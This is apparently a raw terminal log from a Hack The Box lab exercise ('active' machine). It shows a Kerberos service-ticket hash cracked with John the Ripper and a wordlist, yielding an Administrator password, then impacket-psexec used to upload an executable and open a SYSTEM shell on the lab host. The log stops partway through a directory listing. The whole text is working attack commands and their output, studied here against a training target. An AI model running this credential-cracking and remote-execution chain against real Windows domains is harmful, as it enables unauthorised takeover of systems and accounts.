 ┌──(acosta㉿kali)-[/media/owncloud/Area_de_trabalho/estudos/hack_the_box/active]
└─$ john --wordlistt=/usr/share/wordlists/rockyou.txt hash.txt
Unknown option: "--wordlistt=/usr/share/wordlists/rockyou.txt"
┌──(acosta㉿kali)-[/media/owncloud/Area_de_trabalho/estudos/hack_the_box/active]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Ticketmaster1968 (?)
1g 0:00:00:04 DONE (2023-09-13 16:12) 0.2341g/s 2467Kp/s 2467Kc/s 2467KC/s Tiffani29..Thrasher
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(acosta㉿kali)-[/media/owncloud/Area_de_trabalho/estudos/hack_the_box/active]
└─$ impacket-psexec 'active.htb/Administrator:Ticketmaster1968@10.10.10.100
> '
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file ZzHmqvlo.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service AlRU on 10.10.10.100.....
[*] Starting service AlRU.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> cd c:\users
c:\Users> dir
 Volume in drive C has no label.
 Volume Serial Number is 15BB-D59C
 Directory of c:\Users
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
21/07/2018  05:39 ��    <DIR>          .